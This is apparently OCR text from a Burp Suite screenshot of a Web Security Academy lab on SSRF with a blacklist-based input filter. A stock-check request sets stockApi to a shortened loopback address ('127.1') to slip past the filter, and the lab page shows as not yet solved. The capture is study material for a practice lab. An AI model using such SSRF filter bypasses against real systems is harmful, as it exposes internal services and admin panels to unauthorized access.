 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad800ab036839fd828942d5005200a7.web-security-academy.net
3 Cookie: session=yuRar3Wm6l7dWrfzVPuqC7Gx3oHrHR6W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://127.1S
Response
Pretty Raw Hex Render
Web Security
Academy
SSRF with blacklist-based input
filter
LAB Not solved
Back to lab description
Home | Admin panel | My acc
WE LIKE TO
SHOP